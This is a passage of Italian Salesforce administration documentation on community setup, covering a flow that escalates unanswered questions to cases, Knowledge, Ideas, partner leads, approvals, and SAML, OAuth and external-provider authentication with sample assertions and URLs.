La funzione Da domanda a caso è disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Il Lightning Process Builder è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **•** Nome criterio = È domanda
- **•** Criteri per l'esecuzione delle azioni = Le condizioni di filtro sono soddisfatte
- **•** Condizione di filtro = [FeedItem].Type *Uguale a* Post domanda
- **•** Tutte le condizioni sono soddisfatte (AND)

### **Fase 3: aggiungere un flusso**

Roberto crea un flusso semplice denominato "Inoltro della domanda al livello superiore al caso" in Cloud Flow Designer. Il flusso include tre elementi: una ricerca record, una decisione e un'azione. Verifica se una domanda ha ricevuto quattro o più commenti e se è stata selezionata una risposta migliore. L'elemento ricerca record recupera l'ID record di un post con una domanda. Utilizza le seguenti impostazioni:

- **•** Nome = ID domanda
- **•** Ricerca = FeedItem
- **•** Campo = Id
- Operatore = uguale a
- Valore = { ! Question ID}

```
Nota: Per il campo Valore, Robert crea una variabile di testo denominata {!QuestionID} con tipo di
input/output Input e output.
```
L'elemento decisione specifica se inoltrare la domanda al livello superiore a un caso. Utilizza le seguenti impostazioni:

- **•** Nome = Da inoltrare al livello superiore
- **•** Esito predefinito = No
- **•** Esito modificabile = Sì
	- **–** Condizioni flusso = {!BestCommentId} *è null* {!\$GlobalConstant.True}
		- E

{!CommentCount} *Maggiore o uguale a* 4

**–** Tutte le condizioni devono essere vere (AND)

Nota: Per Condizioni flusso, Robert crea due nuove variabili: una variabile di testo denominata  $\boldsymbol{\beta}$ {!BestCommentId} e una variabile numerica denominata {!CommentCount}, entrambe con tipo di input/output Input e output.

L'azione **FeedItem.EscalateQFIToCase** inoltra la domanda al livello superiore al caso se sono soddisfatte le condizioni per l'esito **Sì**. Utilizza le seguenti impostazioni:

- **•** Nome = Inoltra al livello superiore al caso
- **•** Nella sezione Input, ID record correlato = {!QuestionId}



Avvertenza: non modificare il nome dell'azione **FeedItem.EscalateQFIToCase**. Se si modifica il nome dell'azione, l'azione viene visualizzata anche nel menu a discesa delle azioni di post di testo, di allegati e di feed di link causando errori.

#### **Fase 4: aggiungere il flusso al processo**

Dopo aver completato il flusso, Roberto lo incorpora nel processo come azione pianificata. Specifica che il flusso deve essere eseguito 24 ore dopo la creazione di un elemento feed.

Aggiunge il flusso al processo con una variabile che utilizza le informazioni del record dell'elemento feed. Utilizza le seguenti impostazioni:

- **•** Nome azione = Inoltra al livello superiore al caso
- **•** Flusso = Escalate\_Question\_to\_Case
- **• Variabile:**
	- **–** Variabile di flusso = QuestionId
	- **–** Valore = [FeedItem].Id

### **Fase 5: salvare e attivare il processo.**

Osservare il processo creato da Roberto.

Dopo che Roberto lo avrà attivato, il processo verrà eseguito su tutte le domande future pubblicate nelle comunità e in Salesforce.

Suggerimento: Roberto potrebbe voler creare un processo analogo che inoltra le domande al livello superiore ai casi dopo che hanno ricevuto dieci o più Mi piace. Per risparmiare tempo, può clonare questo processo e associarlo a un flusso che controlla il numero di Mi piace ricevuti dalle domande.

VEDERE ANCHE:

[Panoramica su Lightning Process Builder](#page-4265-0) [Cloud Flow Designer](#page-4441-0)

# Abilitazione di Salesforce Knowledge nella comunità

Abilitare Salesforce Knowledge per consentire agli utenti della comunità di visualizzare gli articoli Knowledge.

È possibile utilizzare Comunità per accedere agli articoli della Knowledge Base se la propria organizzazione Salesforce dispone di una licenza Salesforce Knowledge. Una volta abilitato Salesforce Knowledge, completare le operazioni descritte di seguito per visualizzare gli articoli nelle comunità.

- **1.** Aggiornare i profili:
	- **•** Clonare i profili utente Customer Community, Customer Community Plus o Partner Community e abilitare l'autorizzazione "Lettura" per i tipi di articoli che si desidera condividere con gli utenti della comunità.
	- **•** Verificare che la visibilità della scheda Articoli (o Knowledge) sia impostata su Impostazioni predefinite attivate.
	- **•** Ricordarsi di selezionare **Modifica profili** nella parte inferiore della pagina dei dettagli e attivare il nuovo profilo.
- **2.** Aggiungere la scheda Knowledge a ogni comunità.
	- Nota: gli utenti di Comunità senza autorizzazione Knowledge One non possono accedere a Salesforce Knowledge tramite Comunità.
- **3.** Se si desidera che gli utenti della comunità utilizzino impostazioni di visibilità diverse per i gruppi di categorie, modificare le impostazioni di visibilità in base all'insieme di autorizzazioni, al profilo o al ruolo. Ad esempio, è possibile impedire agli utenti con profilo utente Customer Community di visualizzare gli articoli di un determinato gruppo di categorie modificando la visibilità della categoria di dati per tale profilo.
- **4.** Informare gli utenti che creano gli articoli che devono selezionare **Cliente** per gli utenti con licenze Customer Community o Customer Community Plus oppure **Partner** per gli utenti con licenze Partner Community come opzione di canale quando creano o modificano un articolo. Se non è selezionato il canale appropriato, l'articolo non apparirà nella comunità.

VEDERE ANCHE:

[Panoramica su Salesforce Knowledge](#page-2332-0) [Impostazione di Salesforce Knowledge](#page-2757-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Comunità è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile nella versione: **Performance Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Unlimited Edition** e **Developer Edition**.

# AUTORIZZAZIONI **UTENTE**

Per creare, personalizzare o attivare una comunità:

- **•** ""Crea e imposta comunità"
	- ED essere membro della comunità che si sta tentando di aggiornare

Per configurare Salesforce Knowledge, creare tipi di articoli e azioni articolo e modificare le assegnazioni dei gruppi di categorie:

**•** "Personalizza applicazione"

E

"Gestisci Salesforce Knowledge"

Per assegnare licenze utente:

**•** "Gestisci utenti interni"

Per creare categorie di dati:

**•** "Gestisci categorie di dati"

# Abilitazione di Idee nella comunità

Idee consente a un gruppo di utenti di postare delle idee, votarle e commentarle. L'abilitazione di Idee in una comunità offre un metodo trasparente online di attrarre, gestire e presentare l'innovazione.

Per gestire le impostazioni a livello di tutta l'organizzazione per le Idee, seguire questi passaggi generali:

- **1.** Da Imposta, immettere *Impostazioni delle idee* nella casella Ricerca veloce, quindi selezionare **Impostazioni delle idee**.
	- **a.** Per abilitare Idee per l'organizzazione, selezionare la casella di controllo Abilita Idee.
	- **b.** Se lo si desidera, selezionare Abilita formattazione di testo, immagini e link per abilitare l'editor HTML di Idee, che offre agli utenti che desiderano inviare un'idea o un commento tutte le potenzialità di un HTML WYSIWYG nell'editing di testi e nell'inserimento di collegamenti ipertestuali a immagini.

Una volta abilitato, l'editor HTML non può più essere disabilitato.

**c.** Assicurarsi che sia abilitato il campo a selezione multipla Categorie facendo clic sul pulsante **Abilita** posizionato sotto il messaggio Categorie nella parte superiore della pagina. Questo pulsante non viene visualizzato se il campo Categorie è già stato abilitato per l'organizzazione.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per personalizzare le impostazioni di Idee:

- **•** "Personalizza applicazione"
- d. Per permettere ai membri di Idee di associare più di una categoria a un'idea, selezionare Abilita categorie. Una volta abilitate, le categorie a selezione multipla non possono più essere disabilitate.
- **e.** Selezionare Abilita reputazione per consentire agli utenti di guadagnare punti e voti per la propria attività in ogni zona.
- **f.** Nel campo Tempo di dimezzamento (in giorni), immettere il numero di giorni.

L'impostazione del tempo di dimezzamento determina la velocità con cui le idee più vecchie perdono posizioni di classifica nella sottoscheda delle idee apprezzate lasciando il posto alle idee con i voti più recenti. Un tempo di dimezzamento più breve implica una perdita di posizioni nella classifica più rapida per le idee vecchie rispetto a un tempo di dimezzamento più lungo.

- **2.** Definire e personalizzare i campi per Idee:
	- **a.** Definire valori di elenco di selezione per i campi Categorie e Stato. Assicurarsi di aggiungere le categorie e gli stati alle zone che verranno incluse nella comunità.
	- **b.** Impostare la protezione a livello di campo per i campi standard e personalizzati.
	- **c.** Creare campi personalizzati e impostare su di essi le regole di convalida.

I campi personalizzati compaiono nella sezione Informazioni aggiuntive delle pagine Invia un'idea e Dettaglio idea.

- **d.** Se si desidera, aggiungere il campo Allegato al layout e impostare la protezione a livello di campo per consentire agli utenti di aggiungere file alle loro idee.
- **3.** Per abilitare gli esperti all'interno delle proprie zone, creare un gruppo pubblico che include tali utenti.
- **4.** Se si desidera, abilitare Temi di idee nella propria organizzazione.
- **5.** Creare una o più zone per organizzare le idee in gruppi logici e associare le zone alla comunità.
- **6.** Personalizzare i layout di pagina Idee in modo da visualizzare le informazioni desiderate.
- **7.** Creare regole di convalida che impediscano l'utilizzo di linguaggio offensivo nella zona
- **8.** Impostare trigger Apex e regole di convalida per i commenti alle idee.
- **9.** Abilitare i profili utente per i membri e i moderatori della comunità e assicurarsi che i profili possano accedere a Idee.
- **10.** Aggiungere la scheda Idee e la scheda Temi di idee alla comunità.

### VEDERE ANCHE:

[Personalizzazione delle impostazioni di Ideas](#page-2541-0)

# Abilitazione dei lead per gli utenti partner

Abilitare i lead per gli utenti partner in modo che abbiano accesso e possano creare lead nelle comunità.

Quando si abilitano i lead per gli utenti partner nella propria comunità, è possibile assegnare i lead a tali membri. Gli utenti partner possono inoltre modificare, creare, importare e aggiornare globalmente i lead in una visualizzazione elenco.

- **1.** In Gestione comunità, fare clic su **Amministrazione** > **Schede** e aggiungere la scheda **Lead** all'elenco delle schede disponibili nella comunità.
- **2.** In Imposta, impostare la visibilità della scheda e le autorizzazioni per gli oggetti. È possibile impostarle nel profilo oppure utilizzare un insieme di autorizzazioni. Si consiglia di utilizzare un insieme di autorizzazioni se si intende applicare tali autorizzazioni in modo selettivo.
	- **a.** Se si utilizza un insieme di autorizzazioni, utilizzare le seguenti impostazioni per i lead:
		- **•** In Impostazioni schede, selezionare Disponibile e Visibile.
		- **•** In Impostazioni oggetti, selezionare "Lettura", "Crea" ed "Elimina".
	- **b.** Se si utilizza un profilo, ad esempio il profilo Utente partner, configurare l'impostazione della scheda lead su Impostazioni predefinite attivate e abilitare le autorizzazioni oggetto "Lettura", "Crea" e "Modifica" per i lead.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per abilitare lead per utenti partner:

- **•** "Gestisci profili e insiemi di autorizzazioni"
- **3.** Se si desidera, è possibile assegnare ulteriori autorizzazioni che abilitano funzioni avanzate per i partner. Se si desidera applicare le autorizzazioni soltanto per alcuni utenti partner, si consiglia di creare insiemi di autorizzazioni separati.

Nota: Gli utenti partner con licenze di portale precedenti possono utilizzare le funzioni avanzate nelle comunità ma non nei portali.



# Impostazione delle approvazioni per gli utenti esterni della comunità

Gli utenti clienti e partner della comunità possono essere assegnati come responsabili approvazioni nei record o aggiunti direttamente alle aree di attesa. Possono visualizzare i dati ed eseguire operazioni tramite gli elenchi correlati Approvazioni personali e Cronologia approvazioni del record. Le approvazioni possono inoltre essere attivate direttamente dal feed Chatter.

Un processo di approvazione è una procedura automatica che l'organizzazione può utilizzare per approvare i record in Salesforce. Un processo di approvazione specifica le fasi necessarie per approvare un record e chi deve approvarlo in ogni fase. Una fase può riguardare tutti i record inclusi nel processo o solo i record che soddisfano determinati criteri definiti dall'amministratore. Inoltre, un processo di approvazione specifica le azioni da eseguire quando un record viene approvato, rifiutato, richiamato o inviato la prima volta per l'approvazione.



- **•** Gli utenti con licenze a volume elevato, ad esempio Portale Clienti a volume elevato e Sito Web autenticato, non possono approvare i record.
- **•** Gli utenti esterni con licenze di portale precedenti possono approvare i record nelle comunità, ma non nei portali.

Quando si impostano approvazioni o aree di attesa, utilizzare i campi di ricerca per trovare gli utenti clienti e partner.

Ad esempio, quando si imposta un'approvazione, se si desidera assegnare automaticamente un utente cliente come responsabile approvazioni, utilizzare l'elenco di ricerca per trovare e specificare l'utente.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare, eliminare o clonare processi di approvazione:

**•** "Personalizza applicazione"

Per creare o modificare le aree di attesa:

**•** "Personalizza applicazione"

"Gestisci visualizzazioni elenchi pubblici"

Se si impostano le notifiche via email per i flussi di lavoro di appovazione, i link forniti nell'email indirizzano gli utenti direttamente all'approvazione nella comunità.

In Salesforce1, gli utenti possono visualizzare e utilizzare l'elenco correlato Cronologia approvazioni, ma non possono inviare richieste di approvazione. Per inviare le richieste di approvazione, devono utilizzare il sito Salesforce completo.

VEDERE ANCHE:

[Suggerimenti introduttivi sulle approvazioni](#page-4362-0) [Limiti generali di flusso di lavoro e approvazioni](#page-5527-0) [Creazione di aree di attesa](#page-2877-0)

E

# Sicurezza e autenticazione

# Opzioni di autenticazione

Di seguito viene fornita una panoramica delle opzioni di autenticazione utenti disponibili nelle Comunità.

- **•** Gli utenti interni dell'organizzazione che appartengono a una comunità sono tenuti a seguire il flusso di accesso dei dipendenti e a utilizzare il loro nome utente e la password Salesforce.
- **•** L'opzione di accesso predefinita per utenti esterni è costituita dal nome utente e dalla password che Salesforce ha assegnato per la comunità. Gli utenti esterni sono utenti con licenze Comunità, Portale Clienti o Portale partner.
- **•** Se l'organizzazione utilizza Single Sign-On per la gestione dell'identità, è possibile utilizzare SAML per Single Sign-On. Questo consente agli utenti esterni di accedere a Salesforce utilizzando il loro provider di identità aziendale. Comunità supporta più configurazioni SAML. Vedere [Configurazione di SAML per Comunità](#page-3188-0) a pagina 3183.

Nota: Tutte le opzioni di autenticazione funzionano anche con gli indirizzi Web HTTPS personalizzati.

L'organizzazione può consentire l'autenticazione mediante un provider di servizi esterno come Facebook©, Janrain© o Salesforce. Vedere [Configurazione di provider di autenticazione](#page-3191-0) a pagina 3186.

Se si desidera integrare le comunità in applicazioni con immagini aziendali personalizzate, ad esempio applicazioni per dispositivi mobili o desktop, è possibile [creare flussi di autenticazione con immagini aziendali utilizzando OAUTH.](#page-3192-0)

### <span id="page-3188-0"></span>VEDERE ANCHE:

[Personalizzazione delle pagine di accesso, disconnessione e auto registrazione nella comunità](#page-3155-0)

# Configurazione di SAML per Comunità

Se l'organizzazione utilizza una funzione Single Sign-On esistente per semplificare e standardizzare l'autenticazione degli utenti, è possibile estendere questa funzione alle comunità.

Le informazioni riportate di seguito presuppongono che l'utente abbia già familiarità con i protocolli di autenticazione Security Assertion Markup Language (SAML) e sappiano come utilizzare il provider di identità in modo da configurare Single Sign-On per l'organizzazione. Per l'implementazione di SAML per le comunità, è fondamentale utilizzare l'URL comunità associato all'accesso per il flusso Single Sign-On. Verificare inoltre che l'URL comunità nel POST di asserzione SAML includa /1 ogin.

Di seguito viene fornita una sintesi di come le richieste e le risposte SAML vengono elaborate tra il browser dell'utente, la comunità e il provider di identità.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



Questa tabella mette a confronto i requisiti per le asserzioni SAML comunità e i requisiti per altri tipi di domini Salesforce.



Il seguente esempio di asserzione SAML mostra l'URL della comunità indicato come Destinatario, per una comunità clienti di esempio nell'organizzazione ACME. Questo esempio vale per un'organizzazione che abbia una configurazione SAML unica.

```
<samlp:Response ID="_f97faa927f54ab2c1fef230eee27cba21245264205456"
     IssueInstant="2009-06-17T18:43:25.456Z" Version="2.0">
  <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:
     entity">https://www.salesforce.com</saml:Issuer>
  <samlp:Status>
     <samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:
        status:Success"/>
  </samlp:Status>
  <saml:Assertion ID="_f690da2480a8df7fcc1cbee5dc67dbbb1245264205456"
     IssueInstant="2009-06-17T18:43:25.456Z" Version="2.0">
     <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:
        nameid-format:entity">https://www.salesforce.com</saml:Issuer>
     <saml:Subject>
        <saml:NameID Format="urn:oasis:names:tc:SAML:1.1:
           nameid-format:unspecified">saml_portal_user_federation_id
        </saml:NameID>
         <saml:SubjectConfirmation Method="urn:oasis:names:tc:
            SAML:2.0:cm:bearer">
         <saml:SubjectConfirmationData NotOnOrAfter=
            "2009-06-17T18:48:25.456Z"
           Recipient="https://acme.force.com/customers/login/?
saml=02HKiPoin4f49GRMsOdFmhTgi_0nR7BBAflopdnD3gtixujECWpxr9klAw"/>
        </saml:SubjectConfirmation>
     </saml:Subject>
     <saml:Conditions NotBefore="2009-06-17T18:43:25.456Z"
                       NotOnOrAfter="2009-06-17T18:48:25.456Z">
         <saml:AudienceRestriction>
            <saml:Audience>https://saml.salesforce.com</saml:Audience>
         </saml:AudienceRestriction>
     </saml:Conditions>
     <saml:AuthnStatement AuthnInstant="2009-06-17T18:43:25.456Z">
         <saml:AuthnContext>
           <saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:
               ac:classes:unspecified
            </saml:AuthnContextClassRef>
         </saml:AuthnContext>
     </saml:AuthnStatement>
  </saml:Assertion>
</samlp:Response>
```
Se l'organizzazione ha più configurazioni SAML, il precedente esempio di asserzione SAML è valido con le seguenti differenze nel Destinatario.

**•** La barra rovesciata dopo login non è richiesta

**•** Il parametro so è richiesto e deve specificare l'ID organizzazione

Il Destinatario avrà questo aspetto:

Recipient="https://acme.force.com/customers/**login?so=00DD0000000JsCM**"

Quando si disconnettono da una comunità, gli utenti esterni autorizzati che utilizzano SAML per Single Sign-On vengono reindirizzati all'URL di disconnessione provider identità, se ne è stato impostato uno nelle impostazioni SAML della comunità. Per accedere alle impostazioni SAML, da Imposta, immettere *Impostazioni Single Sign-On* nella casella Ricerca veloce, quindi selezionare **Impostazioni Single Sign-On**.

VEDERE ANCHE:

[Esempi di asserzioni SAML](#page-848-0)

[Procedure consigliate per l'implementazione di Single Sign-On](#page-829-0)

<span id="page-3191-0"></span>[https://developer.salesforce.com/page/Single\\_Sign-On\\_with\\_SAML\\_on\\_Force.com](https://developer.salesforce.com/page/Single_Sign-On_with_SAML_on_Force.com)

# Configurazione di provider di autenticazione

Gli utenti esterni possono accedere utilizzando le loro credenziali di Facebook©, Janrain© o di un'altra organizzazione Salesforce se si impostano i provider di autenticazione nella pagina Provider di autenticazione in Imposta e si sceglie di visualizzarli sulla pagina di accesso della comunità.

Nota: Le informazioni fornite di seguito presuppongono che l'utente abbia familiarità con l'uso dei provider di autenticazione per Single Sign-On.

Se si utilizza una pagina di accesso Visualforce personalizzata invece della pagina di accesso predefinita, utilizzare l'URL

inizializzazione Single Sign-On dalla pagina dei dettagli di un provider di autenticazione come URL di destinazione di un pulsante di accesso personalizzato Ad esempio:

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?community=https://acme.force.com/support

Se si utilizza Janrain come provider di autenticazione, è possibile trasmettere quanto segue al widget di accesso Janrain distribuito nel proprio sito.

```
janrain.settings.tokenUrl='https://login.salesforce.com/services/authcallback/orgID/URLsuffix'
+'?flowtype=sso&community='+encodeURIComponent('https://acme.force.com/customers');
```
VEDERE ANCHE:

[Informazioni sui provider di autenticazione esterni](#page-874-0)

[Uso dei parametri di richiesta con URL di configurazione client](#page-902-0)

[Personalizzazione delle pagine di accesso, disconnessione e auto registrazione nella comunità](#page-3155-0)

# <span id="page-3192-0"></span>Configurazione di flussi di autenticazione con OAuth

Se l'organizzazione desidera creare integrazioni tra comunità e applicazioni con immagini aziendali personalizzate, ad esempio applicazioni per dispositivi mobili o desktop, è possibile utilizzare OAuth per creare una pagina di accesso con l'immagine aziendale.

Le informazioni fornite di seguito presuppongono che l'utente abbia già familiarità con i protocolli OAuth e i flussi di autenticazione per applicazioni di accesso remoto. Le Comunità supportano tutti i flussi di autenticazione disponibili eccetto il flusso di autenticazione nome utente-password OAuth e il flusso di asserzioni SAML. Quando si implementano i flussi OAuth con immagini aziendali per le comunità, si configura l'URL di autorizzazione in modo che utilizzi l'URL della comunità. Il flusso di autenticazione indirizza gli utenti alla pagina di approvazione dell'applicazione.

Nota: Come misura di sicurezza, quando gli amministratori sono registrati come un altro utente, non possono autorizzare l'accesso ai dati OAuth per quell'utente. Ad esempio, gli amministratori non possono autorizzare l'accesso OAuth agli account utente, incluso il Single Sign-On alle applicazioni di terze parti.

Ad esempio, per autenticare un utente che utilizza un URL di autorizzazione come il seguente:

https://login.salesforce.com/services/oauth2/authorize? response type=token&client\_id=your\_app\_id&redirect\_uri=your\_redirect\_uri

Sostituire il nome host login.salesforce.com con il percorso completo dell'URL della comunità:

https://acme.force.com/customers/services/oauth2/authorize? response type=token&client\_id=your\_app\_id&redirect\_uri=your\_redirect\_uri

Una volta implementato correttamente, questo URL indirizza gli utenti alla pagina di accesso della comunità. Dopo che questi hanno autorizzato l'applicazione, impostare un token di accesso utente e un token di aggiornamento per l'autenticazione futura. Nelle richieste per l'endpoint del token, sostituire l'host con la comunità, in questo modo:

https://acme.force.com/customers/services/oauth2/token

Nota: Dopo avere acquisito l'access token è possibile trasmetterlo come token bearer nella richiesta dell'intestazione dell'autorizzazione. Di seguito è riportato l'esempio di una chiamata dell'API REST alle comunità: https://acme.force.com/customers/services/data/v32.0/ -H "Authorization: Bearer 00D50000000IehZ\!AQcAQH0dMHZfz972Szmpkb58urFRkgeBGsxL\_QJWwYMfAbUeeG7c1E6 LYUfiDUkWe6H34r1AAwOR8B8fLEz6n04NPGRrq0FM"

VEDERE ANCHE:

[Autenticazione delle applicazioni con OAuth](#page-5212-0)

[https://developer.salesforce.com/page/Digging\\_Deeper\\_into\\_OAuth\\_2.0\\_on\\_Force.com](https://developer.salesforce.com/page/Digging_Deeper_into_OAuth_2.0_on_Force.com) [https://developer.salesforce.com/page/Using\\_OAuth\\_to\\_Authorize\\_External\\_Applications](https://developer.salesforce.com/page/Using_OAuth_to_Authorize_External_Applications) [http://www.salesforce.com/us/developer/docs/chatterapi/salesforce\\_chatter\\_rest\\_api.pdf](http://www.salesforce.com/us/developer/docs/chatterapi/salesforce_chatter_rest_api.pdf)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# Progettazione e gestione delle pagine

# Pianificazione della strategia di progettazione della comunità

Se si sceglie di utilizzare le pagine personalizzate nella propria comunità al posto delle schede e delle immagini aziendali pronte all'uso, è necessario [decidere se usare il Generatore di comunità o Force.com.](#page-3193-0) Dopo aver deciso, consultare le seguenti sezioni come guida per personalizzare le pagine della comunità:

- **•** [Utilizzo di Visualforce e Force.com Sites](#page-3197-0)
- **•** [Utilizzo del Generatore di comunità con i modelli](#page-3195-0)
- **•** [Utilizzo del Generatore di comunità \(Site.com\) senza modelli](#page-3196-0)

È anche possibile personalizzare le seguenti altre aree della comunità:

